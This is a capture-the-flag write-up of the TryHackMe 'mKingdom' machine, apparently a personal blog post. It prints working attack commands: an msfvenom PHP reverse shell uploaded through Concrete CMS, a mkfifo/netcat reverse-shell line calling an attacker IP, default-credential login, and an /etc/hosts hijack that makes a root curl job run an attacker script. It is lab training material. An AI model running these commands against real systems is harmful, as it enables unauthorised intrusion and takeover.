TryHackMe: mKingdom Writeup
TryHackMe: mKingdom Writeup. Today, I will share how to solve the mKingdom machine from TryHackMe. This is an easy machine where you need to exploit a web service and gain root access on a Linux server.
Port Scanning
As usual, perform a port scan to check all open ports and identify the services running on those ports.
rustscan -a 10.10.127.68
We only found port 85. Next, use Nmap to detect the service running on that port.
nmap 10.10.127.68 -p85 -sVC
Ok, so it is web service running on port 85. Open it on browser.
The index page is only displaying a hacked page (possibly). Therefore, we need to enumerate again. Now, we will perform directory scanning.
Directory Scanning
feroxbuster -u http://10.10.127.68:85
We found anoher directory, /app. That when we access it, it will be redirect to http://10.10.127.68:85/app/castle/.
From the Wappalyzer, we know that this website running Concrete CMS version 8.5.2.
A public search on that version revealed that we can gain access to the system using this exploit:
- https://security.snyk.io/vuln/SNYK-PHP-CONCRETE5CONCRETE5-609854
- https://hackerone.com/reports/768322
However, it is an authenticated RCE, so we need to gain access to the admin page first.
Foothold (shell as www-data)
It is a basic step to take when you find a login page during CTF or penetration testing. You can test with common passwords like admin, password, password123, admin123, etc.
In this machine, we can log in using the following credentials:
- admin : password
Now go to System & Settings > Files > Allowed File Types. Add PHP as allowed extension.
Cool, now create our PHP Reverse shell using msfvenom.
msfvenom -p php/reverse_php LHOST=tun0 LPORT=4443 -f raw -e php/base64 -o shell.php
echo "<?php" | cat - shell.php > temp && mv temp shell.php
Then, run nc to listen on port 4443.
Now, go to Files > File Manager. And upload our shell.php.

Now, when you access the PHP shell, you will get a connection back on your Netcat listener.
For stability, make connection again from the shell using nc mkfifo reverse shell command, then upgrade to tty shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.245.106 4443 >/tmp/f
There are two users on this machine that we might need to compromise before gaining root access.
Shell as Toad
By running LinPEAS as www-data, we found a database password. Apparently, we can compromise the user toad using a password reuse attack, since this user is using the same password as the database password.
If you don't want to use LinPEAS, you can also manually find the password using this command:
grep -Rwi "password" --include=*.php
Ok, now after we know the password, login as toad on this machine.
Shell as Mario
Now, using the toad user, run LinPEAS again. After carefully reading the output, we found an environment variable that contains base64 encoded strings. You can also get same result using env command.
Now, decode the value of PWD_token. Use the decoded value as password and move to mario.
Shell as Root

Running LinPEAS as mario does not yield significant results. So, we can start inspecting the processes using pspy.
Upload pspy64 to the target machine, and start inspecting the running processes.
There is a process running as root that uses curl to fetch a shell script from mkingdom.thm, and then executes the script.
If we can modify the script, then we can insert malicious commands to gain root access. Unfortunately, we are unable to modify the script since this file is owned by root.
Alternatively, the second option is to hijack the mkingdom.thm domain. This way, when the root user runs curl to the domain, it actually accesses our controlled server.
Luckily, we can use the second option since the /etc/hosts file is owned by the mario group, and the group has write access to the file.
Now, we can prepare the attack. On the attacker machine, create a file with the exact path that the curl command is using. We also need to ensure that the server is run on port 85.
mkdir -p app/castle/application/
nano app/castle/application/counter.sh

In my case, I simply create a script to change the bash permissions to SUID, so we can run the bash shell as root. Then run the simple web server on port 85.
updog -p 85
On the victim side, modify the /etc/hosts file and point mkingdom.thm to our IP address.
cp /etc/hosts temp-hosts
sed -i s/127.0.1.1/10.9.245.106/g temp-hosts
cp temp-hosts /etc/hosts
cat /etc/hosts
Then, just wait until our server gets a hit from the victim.
To confirm that our attack is working, you can check the /bin/bash file permission.
Okay, thanks for reading. Hope you learned something new today, and happy hacking.
Reference
These are some tools I mentioned in this article:
- msfvenom - https://www.offsec.com/metasploit-unleashed/msfvenom/
- pspy64 - https://github.com/DominicBreuker/pspy
- updog - https://github.com/sc0tfree/updog
- rustscan - https://github.com/RustScan/RustScan
- feroxbuster - https://github.com/epi052/feroxbuster
TryHackMe room:
- mKingdom - https://tryhackme.com/r/room/mkingdom






















Posting Komentar untuk "TryHackMe: mKingdom Writeup"
Posting Komentar
Silahkan tinggalkan komentar jika ada masukan, pertanyaan, kritik ataupun dukungan. Namun pastikan untuk berkomentar secara sopan.